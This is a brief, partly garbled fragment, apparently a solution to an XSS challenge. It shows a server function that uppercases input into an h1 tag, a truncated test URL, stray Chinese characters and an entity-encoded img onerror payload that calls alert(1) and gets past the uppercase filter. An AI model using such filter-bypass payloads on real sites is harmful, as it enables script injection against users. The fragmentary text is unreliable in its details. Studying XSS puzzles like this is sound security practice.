 Yes
http://xss.test/?input=%3Cimg%20src%3Dx%20
我
是
胡
务
器
input code length: 60
1 <img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;1&#41;>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }